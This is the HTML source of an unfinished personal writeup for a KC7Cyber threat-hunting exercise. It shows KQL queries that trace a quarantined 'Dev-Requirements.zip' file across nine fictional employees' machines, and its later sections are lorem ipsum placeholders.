

<file: writeups/kc7cyber/moderate/hopsnstuff.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - moderate - hops'n'stuff</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <div class="sidebar">
      <header><!--website header-->
        <h1>shoutvoid</h1>
        <p>Aspiring cybersecurity professional</p>
      </header><!--website header-->
      <nav class="site-nav"> <!--site-wide navigation-->
        <a href="../../../index.html">About</a>
        <a href="../../writeups.html">Writeups</a>
      </nav> <!--site-wide navigation-->
      <nav class="page-nav" id="page-navigation"> <!--page navigation sidebar-->
        <ol class="page-toc"><!--page toc-->
          <a class="skip" href="#page-main">Skip to main content</a>
          <li><a href="#intro">Introduction</a></li><!--link to intro-->
          <li><a href=#sections>Sections</a><!--all sections-->
            <ol class="section-toc"><!--section-toc-->
              <li class="section1-toc"><!--individual section toc-->
                <a href=#section1>Section 1 - KQL 101 🐣</a>
              </li><!--individual section toc-->
              <li class="section1-toc"><!--individual section toc-->
                <a href=#section1>Section 2 - 🥚Info💰</a>
              </li><!--individual section toc-->
              <li class="section1-toc"><!--individual section toc-->
                <a href=#section1>Section 3 - 🍭 Sugar Rush</a>
              </li><!--individual section toc-->
              <li class="section1-toc"><!--individual section toc-->
                <a href=#section1>Section 4 - Golden 🐇</a>
              </li><!--individual section toc-->
            </ol><!--section-toc-->
          </li><!--all sections-->
        </ol> <!--page-toc class-->
      </nav> <!--page navigation sidebar-->
      <footer><!--website footer-->
        <p>Made with vanilla HTML + CSS by shoutvoid</p>
        <address>
          <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
          <a href="https://github.com/ShoutVoid">GitHub</a>
          <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
          <a href="https://kc7cyber.com/profile/921615a6">KC7Cyber</a>
        </address>
      </footer><!--website footer-->
    </div>
    <main id="page-main"> <!--main page content-->
      <article id="intro"> <!--introduction-->
        <h1>Hops'N'Stuff</h1>
        <p>Lorem ipsum dolor sit amet enim dolore anim magna aliquip, dolor exercitation adipisicing veniam duis mollit laborum non. Veniam ipsum ea incididunt commodo elit laborum consequat sit nisi reprehenderit, nisi nulla. Adipisicing, esse nisi eu labore pariatur veniam ex est voluptate fugiat reprehenderit commodo cillum non sint ad occaecat nisi qui nulla minim enim. Esse officia amet nulla aute mollit et eu nulla dolore Lorem consectetur Lorem qui Lorem occaecat. Voluptate incididunt deserunt pariatur labore non voluptate consectetur ex eu nulla velit pariatur et labore. Eiusmod sit adipisicing nostrud fugiat amet aliqua nostrud consequat cupidatat esse consectetur Lorem non eu.</p>
      </article> <!--introduction-->
      <article id=sections><!--the game sections-->
        <h2>Sections</h2>
        <section id="section1"><!--section 1-->
          <h3>Section 1 - KQL 101 🐣</h3>
          <p>I start by scoping out the organization's structure.</p>
          <pre><kbd>Employees
| count</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>Count</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>923</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <pre><kbd>Employees
| summarize count() by role</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>role</th>
                    <th>count_</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>Packaging Technician</td>
                    <td>126</td>
                  </tr>
                  <tr>
                    <td>IT associate</td>
                    <td>63</td>
                  </tr>
                  <tr>
                    <td>Sales Representative</td>
                    <td>62</td>
                  </tr>
                  <tr>
                    <td>Logistics Coordinator</td>
                    <td>59</td>
                  </tr>
                  <tr>
                    <td>Human Resources associate</td>
                    <td>59</td>
                  </tr>
                  <tr>
                    <td>Stategy Consultant (GUEST)</td>
                    <td>58</td>
                  </tr>
                  <tr>
                    <td>Distribution Specialist</td>
                    <td>58</td>
                  </tr>
                  <tr>
                    <td>Operations Specialist</td>
                    <td>56</td>
                  </tr>
                  <tr>
                    <td>Ingredients Acquisitions Specialist</td>
                    <td>56</td>
                  </tr>
                  <tr>
                    <td>Vertical Integration Engineer</td>
                    <td>56</td>
                  </tr>
                  <tr>
                    <td>Finance associate</td>
                    <td>55</td>
                  </tr>
                  <tr>
                    <td>Quality Assurance Specialist</td>
                    <td>54</td>
                  </tr>
                  <tr>
                    <td>Taste Tester</td>
                    <td>50</td>
                  </tr>
                  <tr>
                    <td>Marketing associate</td>
                    <td>49</td>
                  </tr>
                  <tr>
                    <td>Brewer</td>
                    <td>46</td>
                  </tr>
                  <tr>
                    <td>Secret Formular Guardian</td>
                    <td>10</td>
                  </tr>
                  <tr>
                    <td>Sales Director</td>
                    <td>2</td>
                  </tr>
                  <tr>
                    <td>Chief Executive Officer</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Chief Marketing Officer</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Chief Financial Officer</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>Head Brewer</td>
                    <td>1</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>There are 923 employees total, most being package technicians, followed by an even distribution between IT staff and various specialists related to logistics, product development, and human resources staff, followed by 10 Secret Formula Guardians and a CEO, a CMO, a CFO and a Head Brewer.</p>
        </section> <!--section 1-->
        <section id="section2"><!--section 2-->
          <h3>Section 2 - 🥚Info💰</h3>
          <p>There's a security alert, flagging a file as quarantined on March 31, 2023. I use this query to check for relevant information:</p>
          <pre><kbd>SecurityAlerts
| where timestamp between (datetime(3/31/2023) .. datetime(4/1/2023))</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>alert_type</th>
                    <th>severity</th>
                    <th>description</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>3/31/2023, 10:14:08 AM</td>
                    <td>HOST</td>
                    <td>high</td>
                    <td>A suspicious file was quarantined on host QBYQ-DESKTOP: Dev-Requirements.zip</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The suspicious file is named <samp>Dev-Requirements.zip</samp> and was quarantined on host <samp>QBYQ-DESKTOP</samp>, belonging to Packaging Technician Barbara Rochford (IP address <samp>192.168.1.69</samp>, email address <samp>barbara_rochford@hopsnstuff.com</samp>). This might not be the only instance of this file on company devices. I check with:</p>
          <pre><kbd>FileCreationEvents
| where filename =~ "Dev-Requirements.zip"</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>hostname</th>
                    <th>username</th>
                    <th>sha256</th>
                    <th>path</th>
                    <th>filename</th>
                    <th>process_name</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>3/23/2023, 9:52:06 AM</td>
                    <td>FTVO-LAPTOP</td>
                    <td>megeisinsky</td>
                    <td>6f73fc47b9a62e2f9d82b45ea033c6af1651c76e3e1071fef6b45de6e1e86556</td>
                    <td>C:\Users\megeisinsky\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>firefox.exe</td>
                  </tr>
                  <tr>
                    <td>3/23/2023, 10:10:25 AM</td>
                    <td>D8QS-MACHINE</td>
                    <td>geowens</td>
                    <td>cd3024c1debf6b4dc957701124f20a763f68bcd1c95a9696b4c35742213081ad</td>
                    <td>C:\Users\geowens\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>firefox.exe</td>
                  </tr>
                  <tr>
                    <td>3/24/2023, 10:07:41 AM</td>
                    <td>HVYC-DESKTOP</td>
                    <td>joclark1</td>
                    <td>a139396cb270390610f9109b0d0a1a300ae64092c95f43e8fd2adc66e6b25bdd</td>
                    <td>C:\Users\joclark1\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>firefox.exe</td>
                  </tr>
                  <tr>
                    <td>3/28/2023, 9:14:48 AM</td>
                    <td>DSKT-MACHINE</td>
                    <td>mireynolds</td>
                    <td>7f97cbc331f9bc85855c617bd5e5733af35fde4758593ffa8daf114821856de5</td>
                    <td>C:\Users\mireynolds\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>Edge.exe</td>
                  </tr>
                  <tr>
                    <td>3/29/2023, 9:04:44 AM</td>
                    <td>UZ2E-LAPTOP</td>
                    <td>rostevens</td>
                    <td>6811d9bde3d7ae7cf680ce424f28b845351d033e483a81206cc03a10f08411a5</td>
                    <td>C:\Users\rostevens\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>Edge.exe</td>
                  </tr>
                  <tr>
                    <td>3/29/2023, 10:13:53 AM</td>
                    <td>AAGB-LAPTOP</td>
                    <td>gegonzalez</td>
                    <td>73c54115c7fa35fe9abf358fcdf8be54c231c4e8b29648523525efcd516c476a</td>
                    <td>C:\Users\gegonzalez\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>Edge.exe</td>
                  </tr>
                  <tr>
                    <td>3/29/2023, 11:00:54 AM</td>
                    <td>TEY9-LAPTOP</td>
                    <td>dibowlin</td>
                    <td>cea015643cb6336faa4cf6b5fe64cca3876db4118ea07ef4b61b28d4587fca9</td>
                    <td>C:\Users\dibowlin\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>chrome.exe</td>
                  </tr>
                  <tr>
                    <td>3/31/2023, 9:55:52 AM</td>
                    <td>JCKA-LAPTOP</td>
                    <td>mehoener</td>
                    <td>dda6b76b5a3cc36358eae77760a1e3129df77107ad719e90b433e381f64d88a9</td>
                    <td>C:\Users\mehoener\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>Edge.exe</td>
                  </tr>
                  <tr>
                    <td>3/31/2023, 10:14:01 AM</td>
                    <td>QBYQ-DESKTOP</td>
                    <td>barochford</td>
                    <td>35962b062ec3d8e11c765d83260291c6de225adb4ae5607239352d5baef57b5e</td>
                    <td>C:\Users\barochford\Downloads\Dev-Requirements.zip</td>
                    <td>Dev-Requirements.zip</td>
                    <td>edge.exe</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The file is found in 9 devices total, all distinct. The affected employees are:</p>
          <pre><kbd>FileCreationEvents
| where filename =~ "Dev-Requirements.zip"
| distinct hostname
| lookup Employees on $left.hostname == $right.hostname
| sort by role asc</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>hostname</th>
                    <th>timestamp</th>
                    <th>name</th>
                    <th>user_agent</th>
                    <th>ip_addr</th>
                    <th>email_addr</th>
                    <th>company_domain</th>
                    <th>username</th>
                    <th>role</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>HVYC-DESKTOP</td>
                    <td>11/11/2021, 8:46:09 PM</td>
                    <td>John Clark</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; Trident/7.0; rv:11.0) like Gecko</td>
                    <td>192.168.2.191</td>
                    <td>john_clark@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>joclark1</td>
                    <td>Brewer</td>
                  </tr>
                  <tr>
                    <td>UZ2E-LAPTOP</td>
                    <td>7/14/2018, 2:57:35 AM</td>
                    <td>Rosita Stevens</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko</td>
                    <td>192.168.1.99</td>
                    <td>rosita_stevens@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>rostevens</td>
                    <td>Distribution Specialist</td>
                  </tr>
                  <tr>
                    <td>DSKT-MACHINE</td>
                    <td>4/4/2018, 7:44:19 PM</td>
                    <td>Michael Reynolds</td>
                    <td>Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36</td>
                    <td>192.168.1.143</td>
                    <td>michael_reynolds@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>mireynolds</td>
                    <td>Finance associate</td>
                  </tr>
                  <tr>
                    <td>FTVO-LAPTOP</td>
                    <td>7/28/2021, 9:46:05 AM</td>
                    <td>Meghann Geisinsky</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko</td>
                    <td>192.168.1.75</td>
                    <td>meghann_geisinsky@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>megeisinsky</td>
                    <td>Logistics Coordinator</td>
                  </tr>
                  <tr>
                    <td>D8QS-MACHINE</td>
                    <td>11/22/2021, 7:08:16 AM</td>
                    <td>George Owens</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0</td>
                    <td>192.168.2.226</td>
                    <td>george_owens@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>geowens</td>
                    <td>Marketing associate</td>
                  </tr>
                  <tr>
                    <td>QBYQ-DESKTOP</td>
                    <td>2/5/2018, 9:50:05 PM</td>
                    <td>Barbara Rochford</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.3; WOW64; Trident/4.0)</td>
                    <td>192.168.1.69</td>
                    <td>barbara_rochford@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>barochford</td>
                    <td>Packaging Technician</td>
                  </tr>
                  <tr>
                    <td>TEY9-LAPTOP</td>
                    <td>3/8/2013, 5:38:33 PM</td>
                    <td>Diane Bowlin</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>192.168.0.184</td>
                    <td>diane_bowlin@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>dibowlin</td>
                    <td>Packaging Technician</td>
                  </tr>
                  <tr>
                    <td>AAGB-LAPTOP</td>
                    <td>12/9/2020, 11:40:20 PM</td>
                    <td>George Gonzalez</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.110 Safari/537.36</td>
                    <td>192.168.3.20</td>
                    <td>george_gonzalez@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>gegonzalez</td>
                    <td>Stategy Consultant (GUEST)</td>
                  </tr>
                  <tr>
                    <td>JCKA-LAPTOP</td>
                    <td>5/16/2017, 9:23:18 PM</td>
                    <td>Merle Hoener</td>
                    <td>Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.127 Safari/537.36</td>
                    <td>192.168.1.166</td>
                    <td>merle_hoener@hopsnstuff.com</td>
                    <td>hopsnstuff.com</td>
                    <td>mehoener</td>
                    <td>Taste Tester</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
        </section> <!--section 2-->
        <section id="section3"><!--section 3-->
          <h3>Section 3 - Golden 🐇</h3>
          <p>Qui non reprehenderit adipisicing officia occaecat proident ea nulla ex. Eiusmod laborum irure id aliquip duis elit. Sunt cillum dolore veniam aliquip pariatur in pariatur in incididunt, cupidatat deserunt aliquip qui aliqua. Exercitation cillum eiusmod duis mollit culpa eiusmod qui. Ullamco amet proident nostrud occaecat exercitation et magna aliqua do id qui sint mollit aliqua adipisicing nulla sit mollit qui. Et fugiat labore aute veniam adipisicing et ad in aliquip quis sunt consectetur deserunt nisi nulla aliquip amet pariatur adipisicing tempor. Anim Lorem commodo non cillum aliquip enim sit aliqua voluptate.</p>
          <pre><kbd></kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
              </table>
            </div>
          </details>
        </section> <!--section 3-->
        <section id="section4"><!--section 4-->
          <h3>Section 4 - 🍭 Sugar Rush</h3>
          <p>Qui non reprehenderit adipisicing officia occaecat proident ea nulla ex. Eiusmod laborum irure id aliquip duis elit. Sunt cillum dolore veniam aliquip pariatur in pariatur in incididunt, cupidatat deserunt aliquip qui aliqua. Exercitation cillum eiusmod duis mollit culpa eiusmod qui. Ullamco amet proident nostrud occaecat exercitation et magna aliqua do id qui sint mollit aliqua adipisicing nulla sit mollit qui. Et fugiat labore aute veniam adipisicing et ad in aliquip quis sunt consectetur deserunt nisi nulla aliquip amet pariatur adipisicing tempor. Anim Lorem commodo non cillum aliquip enim sit aliqua voluptate.</p>
          <pre><kbd></kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
              </table>
            </div>
          </details>
        </section> <!--section 4-->
      </article> <!--game sections-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
    </main><!--main page content-->
  </body>
</html>

<!--
          <pre><kbd></kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
              </table>
            </div>
          </details>-->
</file>
